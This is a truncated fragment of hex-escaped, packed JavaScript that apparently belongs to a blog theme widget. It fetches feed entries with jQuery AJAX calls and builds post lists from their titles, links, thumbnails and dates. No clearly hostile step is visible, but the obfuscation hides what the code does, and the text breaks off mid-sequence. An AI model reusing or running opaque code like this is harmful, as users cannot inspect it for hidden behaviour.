x68\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x64\x2f\x34\x57\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x73\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x73\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x32\x44\x3b\x31\x78\x2b\x2b\x29\x7b\x31\x68\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x68\x2b\x3d\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x3d\x32\x44\x7d\x29\x3b\x31\x6a\x28\x72\x20\x31\x73\x3d\x30\x3b\x51\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x70\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x2c\x32\x70\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x70\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x70\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x56\x3d\x24\x28\x61\x5b\x34\x37\x5d\x29\x3b\x31\x56\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x43\x29\x7b\x43\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x50\x28\x31\x56\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x24\x28\x43\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x56\x29\x29\x7b\x31\x56\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x56\x7b\x31\x56\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x3b\x31\x56\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x43\x29\x7b\x50\x28\x31\x56\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x21\x24\x28\x43\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x29\x7b\x31\x56\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x7d\x29\x3b\x33\x4d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x33\x50\x5d\x2b\x73\x2b\x61\x5b\x33\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x50\x28\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x33\x50\x5d\x2b\x73\x2b\x61\x5b\x33\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x42\x5d\x2b\x73\x2b\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x33\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x33\x6a\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x2c\x33\x6f\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x3b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x36\x36\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x47\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x32\x67\x3b\x31\x6a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x50\x28\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x51\x5d\x29\x26\x26\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x34\x66\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x69\x5d\x29\x29\x7b\x32\x67\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x32\x67\x3d\x32\x77\x28\x32\x67\x2c\x31\x30\x29\x3b\x50\x28\x61\x5b\x31\x75\x5d\x32\x6c\x20\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x50\x28\x61\x5b\x32\x69\x5d\x32\x6c\x20\x32\x54\x29\x7b\x72\x20\x31\x66\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x7d\x56\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x32\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x66\x26\x26\x28\x31\x66\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x33\x65\x5d\x29\x3b\x72\x20\x31\x6c\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x73\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x34\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x31\x4b\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x2c\x31\x64\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x6d\x5d\x2b\x51\x2b\x61\x5b\x34\x61\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x63\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x5a\x5d\x2b\x75\x2b\x61\x5b\x35\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x56\x5d\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x33\x6f\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x54\x28\x44\x2c\x31\x4a\x29\x7b\x31\x6e\x20\x31\x4a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x77\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x43\x29\x7b\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x59\x3d\x61\x5b\x33\x47\x5d\x3b\x31\x6a\x28\x72\x20\x44\x3d\x30\x3b\x44\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x58\x3d\x30\x3b\x58\x3c\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x58\x2b\x2b\x29\x7b\x50\x28\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x58\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x65\x5d\x29\x7b\x75\x3d\x4